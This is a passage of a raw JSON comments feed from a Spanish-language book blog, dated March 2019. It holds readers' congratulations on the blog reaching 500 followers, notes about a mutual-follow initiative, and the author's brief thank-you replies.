abrazo."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3764904229610521127\/comments\/default\/6447049133424614399"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3764904229610521127\/comments\/default\/6447049133424614399"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/500s-party-preguntas-y-respuestas.html?showComment=1553422932343#c6447049133424614399","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3764904229610521127\/comments\/default\/5720637169308143109"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/500s-party-preguntas-y-respuestas.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-3764904229610521127","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/3764904229610521127","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"24 de marzo de 2019 a las 11:22"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4230331766173602991"},"published":{"$t":"2019-03-24T11:21:16.966+01:00"},"updated":{"$t":"2019-03-24T11:21:16.966+01:00"},"title":{"type":"text","$t":"Hola, me alegra que te haya gustado. Gracias por l..."},"summary":{"type":"text","$t":"Hola, me alegra que te haya gustado. Gracias por las felicitaciones y por comentar.\u003Cbr \/\u003EUn abrazo."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3764904229610521127\/comments\/default\/4230331766173602991"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3764904229610521127\/comments\/default\/4230331766173602991"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/500s-party-preguntas-y-respuestas.html?showComment=1553422876966#c4230331766173602991","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3764904229610521127\/comments\/default\/6804699067210832057"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/500s-party-preguntas-y-respuestas.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-3764904229610521127","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/3764904229610521127","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"24 de marzo de 2019 a las 11:21"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-7872243252077798207"},"published":{"$t":"2019-03-23T16:45:14.107+01:00"},"updated":{"$t":"2019-03-23T16:45:14.107+01:00"},"title":{"type":"text","$t":"Holaaa , tambien formo parte de esta iniciativa y ..."},"summary":{"type":"text","$t":"Holaaa , tambien formo parte de esta iniciativa y ya te sigo. Soy Sofia de: https:\/\/inflorescenciasdepapel.blogspot.com\/\u003Cbr \/\u003ETe dejo un beso!"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/7872243252077798207"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/7872243252077798207"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1553355914107#c7872243252077798207","title":""}],"author":[{"name":{"$t":"Inflorescencias de papel"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/10971361440950085089"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZVuSn2U91Og1rOCqelRW2hsAPlON9zxfXXPHq2_AYhcK61r0SnlrH3dh6tu8rpulEx6M19QzkvFjlJiHQ4qIEXSYILdUFOIYNYVuiq_DXr8IGl06lYjllYzElaArhjg\/s220\/43912905_244641529537048_2958714334974312448_n.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2144016297"},{"name":"blogger.displayTime","value":"23 de marzo de 2019 a las 16:45"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3830450972293768375"},"published":{"$t":"2019-03-23T00:12:22.861+01:00"},"updated":{"$t":"2019-03-23T00:12:22.861+01:00"},"title":{"type":"text","$t":"¡Felicitaciones por los 500 seguidoressss! Realmen..."},"summary":{"type":"text","$t":"¡Felicitaciones por los 500 seguidoressss! Realmente muy merecidos, vamos por muchos muchos más♡ ¿Sabés queeeee? Siempre Greenleaves en el título original me hacía pensar obviamente en mi amado Légolas pero nunca creí que en verdad era por eso jajajajaja, que buenoooo, me encaaantaaa!\u003Cbr \/\u003EUn placer leerte siempre! Un abrazo!"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3764904229610521127\/comments\/default\/3830450972293768375"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3764904229610521127\/comments\/default\/3830450972293768375"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/500s-party-preguntas-y-respuestas.html?showComment=1553296342861#c3830450972293768375","title":""}],"author":[{"name":{"$t":"Lara"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/16884637124818430379"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"20","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNOJ9lTuRTpbhSrZynwWSZuHIFxwp6nLt6GrFpFipJt_mgBdiRVzATWDVi7oFZPD4OyRrjnhU1H-nJFZ9mbbbkB7auAFR5Gf_TlESVVpjp5Kz49a7-13H34W18A40vIg\/s220\/pics-for-vintage-girl-drawing-tumblr-png-girl-drawing-png-drawing-girl-png-820_515.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/500s-party-preguntas-y-respuestas.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-3764904229610521127","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/3764904229610521127","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-12504799"},{"name":"blogger.displayTime","value":"23 de marzo de 2019 a las 0:12"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-7815424642749445373"},"published":{"$t":"2019-03-21T22:53:57.691+01:00"},"updated":{"$t":"2019-03-21T22:53:57.691+01:00"},"title":{"type":"text","$t":"¡Hola! ^^\nHe visto que también participas en la in..."},"summary":{"type":"text","$t":"¡Hola! ^^\u003Cbr \/\u003EHe visto que también participas en la iniciativa de \u0026#39;Seamos Seguidores\u0026#39;, por lo que comienzo a seguirte.\u003Cbr \/\u003ETe dejo por aquí mi blog: \u003Ca href=\"http:\/\/alasombradelarciano.blogspot.com\" rel=\"nofollow\"\u003EA La Sombra Del Arciano\u003C\/a\u003E :)\u003Cbr \/\u003E\u003Cbr \/\u003EUn saludo, ¡Nos leemos a la sombra!"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/7815424642749445373"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/7815424642749445373"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1553205237691#c7815424642749445373","title":""}],"author":[{"name":{"$t":"Alasombradelarciano"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/15986008580505122898"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"30","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7nA27_MH3Gr7OYgd_5BAMY_qPzcvSbYMPci9SlQj2Z0CmZM6RrQGtEGFSrB0udTV3XFERlWz6XWnyxSkJDNPGY--Mp8mp82FBI-F2NV242gognXiYhKivNDYxRDB91A\/s113\/Perfil.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-53756491"},{"name":"blogger.displayTime","value":"21 de marzo de 2019 a las 22:53"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-862993740214215416"},"published":{"$t":"2019-03-21T16:41:08.471+01:00"},"updated":{"$t":"2019-03-21T16:41:08.471+01:00"},"title":{"type":"text","$t":"Holaaa\nMe ha encantado conocerte un poco más a tra..."},"summary":{"type":"text","$t":"Holaaa\u003Cbr \/\u003EMe ha encantado conocerte un poco más a través de estas preguntas\u003Cbr \/\u003Egracias por compartirlas\u003Cbr \/\u003Eun besito ♡"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3764904229610521127\/comments\/default\/862993740214215416"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3764904229610521127\/comments\/default\/862993740214215416"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/500s-party-preguntas-y-respuestas.html?showComment=1553182868471#c862993740214215416","title":""}],"author":[{"name":{"$t":"Naya_gm"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/14900308270045937773"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8DFbAkpLCgj1b4pUmPGnez-FfWMEXD2dsn4aLgYRzRXO4G7iwPJA98iJm4zzoOq6CDHp6ZifxASsKC73TxkXc-5uKP7v2sG0eyh_Lx1YRacvMk8nGPCeODz2fmatjiw\/s220\/Foto+avatar+RR.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/500s-party-preguntas-y-respuestas.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-3764904229610521127","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/3764904229610521127","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-12975774"},{"name":"blogger.displayTime","value":"21 de marzo de 2019 a las 16:41"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3490909203539023973"},"published":{"$t":"2019-03-21T10:14:38.700+01:00"},"updated":{"$t":"2019-03-21T10:14:38.700+01:00"},"title":{"type":"text","$t":"¡Hola! Estas entradas me gustan porque así os cono..."},"summary":{"type":"text","$t":"¡Hola! Estas entradas me gustan porque así os conocemos un poquito más.\u003Cbr \/\u003E\u003Cbr \/\u003EUn abrazo."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3764904229610521127\/comments\/default\/3490909203539023973"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3764904229610521127\/comments\/default\/3490909203539023973"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/500s-party-preguntas-y-respuestas.html?showComment=1553159678700#c3490909203539023973","title":""}],"author":[{"name":{"$t":"Maite Gil"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/01292808878668899276"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjawcWrrUMO5IVFAZG1D2xenP2nJLxsw1Jfij50zj-of-LCnlU-XyLfemm9RQaEyexlsJUFSDYoBVhqFZrUk3Edh4fV-H1e9bHP7sPzPXUSFH93N1QuCTb4v7mstay7m64\/s113\/Logo+RRSS+ELYL.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/500s-party-preguntas-y-respuestas.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-3764904229610521127","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/3764904229610521127","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-857436712"},{"name":"blogger.displayTime","value":"21 de marzo de 2019 a las 10:14"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5720637169308143109"},"published":{"$t":"2019-03-21T05:03:40.219+01:00"},"updated":{"$t":"2019-03-21T05:03:40.219+01:00"},"title":{"type":"text","$t":"Hola me ha gustado la entrada y conocerte un poco ..."},"summary":{"type":"text","$t":"Hola me ha gustado la entrada y conocerte un poco más. Felicidades por tus 500 seguidores, Saludos"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3764904229610521127\/comments\/default\/5720637169308143109"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3764904229610521127\/comments\/default\/5720637169308143109"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/500s-party-preguntas-y-respuestas.html?showComment=1553141020219#c5720637169308143109","title":""}],"author":[{"name":{"$t":"Cecy (Enredados entre Libros)"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/02788204630691593293"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9GJf7L6sNEFOXc4dsPlG4p2cYBU4ayFbvEd1IQqnweCIdQhxxQW4Xv_K3hgjOZABHgI3w-avvEALAz0a9gDIpZ6z81iH-sgrLl8TsMBBXGoRN0RoSpbWau1EJbQTWmBflANUV7FNGmmaHW0XqvZmCPcRKqGCA_y2DfKDXZQouYqOj\/s220\/Imagen%20(2).png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/500s-party-preguntas-y-respuestas.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-3764904229610521127","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/3764904229610521127","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-83495595"},{"name":"blogger.displayTime","value":"21 de marzo de 2019 a las 5:03"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-6804699067210832057"},"published":{"$t":"2019-03-20T23:11:01.213+01:00"},"updated":{"$t":"2019-03-20T23:11:01.213+01:00"},"title":{"type":"text","$t":"Holaa!! estas entradas están bastante bien para co..."},"summary":{"type":"text","$t":"Holaa!! estas entradas están bastante bien para conocernos un poco más:3 han sido preguntas buenas con unas respuestas igual de buenas:3 gracias por compartirla y felicidades por los más de 500 seguidores!!\u003Cbr \/\u003E\u003Cbr \/\u003EBlessings!!"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3764904229610521127\/comments\/default\/6804699067210832057"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3764904229610521127\/comments\/default\/6804699067210832057"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/500s-party-preguntas-y-respuestas.html?showComment=1553119861213#c6804699067210832057","title":""}],"author":[{"name":{"$t":"BookLover"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/17631519306500705859"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"22","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxdc7W0SVa_2Viz8K8yRovRj1L9Z2upiK1INwNtcfOch72IMRBu_qQAOwAGlN-95v9SQMRAVuqdBUhtXHkLSJArgQ7mJx5laT0c2oFbmKjxI8fA76WYhN1te_Y-wKxyA\/s220\/addiction.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/500s-party-preguntas-y-respuestas.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-3764904229610521127","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/3764904229610521127","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1918207674"},{"name":"blogger.displayTime","value":"20 de marzo de 2019 a las 23:11"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3597804279471218729"},"published":{"$t":"2019-03-20T17:46:16.825+01:00"},"updated":{"$t":"2019-03-20T17:46:16.825+01:00"},"title":{"type":"text","$t":"Hola, pues me alegra que le deis una oportunidad. ..."},"summary":{"type":"text","$t":"Hola, pues me alegra que le deis una oportunidad. Yo me pondré con ella en cuanto pueda y os treré reseña también.\u003Cbr \/\u003EUn abrazo."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3574988116928803919\/comments\/default\/3597804279471218729"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3574988116928803919\/comments\/default\/3597804279471218729"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/el-escaparate-el-buen-dictador-ii.html?showComment=1553100376825#c3597804279471218729","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3574988116928803919\/comments\/default\/6626973735381002079"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/el-escaparate-el-buen-dictador-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-3574988116928803919","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/3574988116928803919","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"20 de marzo de 2019 a las 17:46"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4906949443495547488"},"published":{"$t":"2019-03-20T17:45:27.948+01:00"},"updated":{"$t":"2019-03-20T17:45:27.948+01:00"},"title":{"type":"text","$t":"¡Genial, Violeta! Seguro que te gusta.\nUn abrazo."},"summary":{"type":"text","$t":"¡Genial, Violeta! Seguro que te gusta.\u003Cbr \/\u003EUn abrazo."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3574988116928803919\/comments\/default\/4906949443495547488"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3574988116928803919\/comments\/default\/4906949443495547488"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/el-escaparate-el-buen-dictador-ii.html?showComment=1553100327948#c4906949443495547488","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3574988116928803919\/comments\/default\/5084602767126382958"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/el-escaparate-el-buen-dictador-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-3574988116928803919","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/3574988116928803919","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"20 de marzo de 2019 a las 17:45"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-6559721487456116832"},"published":{"$t":"2019-03-20T17:44:57.688+01:00"},"updated":{"$t":"2019-03-20T17:44:57.688+01:00"},"title":{"type":"text","$t":"Hola, Maite, pues espero pronto dar uno que te gus..."},"summary":{"type":"text","$t":"Hola, Maite, pues espero pronto dar uno que te guste.\u003Cbr \/\u003EUn abrazo."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3574988116928803919\/comments\/default\/6559721487456116832"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3574988116928803919\/comments\/default\/6559721487456116832"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/el-escaparate-el-buen-dictador-ii.html?showComment=1553100297688#c6559721487456116832","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3574988116928803919\/comments\/default\/1194095064662022306"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/el-escaparate-el-buen-dictador-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-3574988116928803919","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/3574988116928803919","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"20 de marzo de 2019 a las 17:44"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3446862989640719781"},"published":{"$t":"2019-03-20T17:44:32.688+01:00"},"updated":{"$t":"2019-03-20T17:44:32.688+01:00"},"title":{"type":"text","$t":"Genial, Cecy, si te animas no olvides reseñarlo y ..."},"summary":{"type":"text","$t":"Genial, Cecy, si te animas no olvides reseñarlo y compartirlo. Un saludo."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3574988116928803919\/comments\/default\/3446862989640719781"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3574988116928803919\/comments\/default\/3446862989640719781"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/el-escaparate-el-buen-dictador-ii.html?showComment=1553100272688#c3446862989640719781","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3574988116928803919\/comments\/default\/8257073548702294361"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/el-escaparate-el-buen-dictador-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-3574988116928803919","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/3574988116928803919","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"20 de marzo de 2019 a las 17:44"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-6626973735381002079"},"published":{"$t":"2019-03-20T09:47:25.593+01:00"},"updated":{"$t":"2019-03-20T09:47:25.593+01:00"},"title":{"type":"text","$t":"¡Hola! Creo que me voy a leer la primera parte, me..."},"summary":{"type":"text","$t":"¡Hola! Creo que me voy a leer la primera parte, me ha llamado mucho la atención.\u003Cbr \/\u003EUn abrazo."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3574988116928803919\/comments\/default\/6626973735381002079"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3574988116928803919\/comments\/default\/6626973735381002079"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/el-escaparate-el-buen-dictador-ii.html?showComment=1553071645593#c6626973735381002079","title":""}],"author":[{"name":{"$t":"Aran y 